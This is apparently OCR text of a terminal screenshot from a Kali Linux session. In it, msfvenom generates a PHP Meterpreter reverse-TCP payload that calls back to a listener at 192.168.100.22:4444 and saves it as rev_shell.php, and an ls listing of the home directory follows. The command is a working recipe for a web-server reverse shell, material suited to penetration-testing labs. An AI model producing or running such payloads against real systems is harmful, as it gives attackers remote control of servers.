 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.16
8.100.22 LPORT=4444 -f raw > rev_shell.php
[-] No platform was selected, choosing Msf::Module::Plat
[-] No arch selected, selecting arch: php from the paylo
No encoder specified, outputting raw payload
Payload size: 34853 bytes
┌──(kali㉿kali)-[~]
└─$ ls
BURPSSL Downloads id_rsa MySQL_has
Desktop egov.sc-202303151622.xlsx log.txt NetSec
Documents GitHubTools Music Pictures
┌──(kali㉿kali)-[~]
└─$